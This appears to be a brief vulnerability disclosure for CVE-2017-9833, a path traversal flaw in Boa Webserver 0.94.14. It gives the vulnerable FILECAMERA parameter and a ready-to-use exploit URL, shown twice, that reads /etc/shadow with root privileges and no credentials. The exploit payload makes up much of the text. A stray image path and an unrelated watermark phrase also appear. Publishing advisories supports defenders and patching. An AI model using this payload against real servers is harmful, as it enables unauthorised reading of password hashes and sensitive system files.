 BOA Web Server 0.94.14 - Access to arbitrary files as privileges
Title: Vulnerability in BOA Webserver 0.94.14
Date: 20-06-2017
Status: Vendor contacted, patch available
Scope: Arbitrary file access
Platforms: Unix
Author: Miguel Mendez Z
Vendor Homepage: http://www.boa.org
Version: Boa Webserver 0.94.14rc21
CVE: CVE-2017-9833
Vulnerability description
-------------------------
-We can read any file located on the server
The server allows the injection of "../.." using the FILECAMERA variable sent by GET to read files with root privileges. Without using access credentials
Vulnerable variable:
FILECAMERA=../../etc/shadow%00
Exploit link:
/cgi-bin/wapopen?B1=OK&NO=CAM_16&REFRESH_TIME=Auto_00&FILECAMERA=../../etc/shadow%00&REFRESH_HTML=auto.htm&ONLOAD_HTML=onload.htm&STREAMING_HTML=streaming.htm&NAME=admin&PWD=admin&PIC_SIZE=0
信安札记
Poc:
http://127.0.0.1/cgi-bin/wapopen?B1=OK&NO=CAM_16&REFRESH_TIME=Auto_00&FILECAMERA=../../etc/shadow%00&REFRESH_HTML=auto.htm&ONLOAD_HTML=onload.htm&STREAMING_HTML=streaming.htm&NAME=admin&PWD=admin&PIC_SIZE=0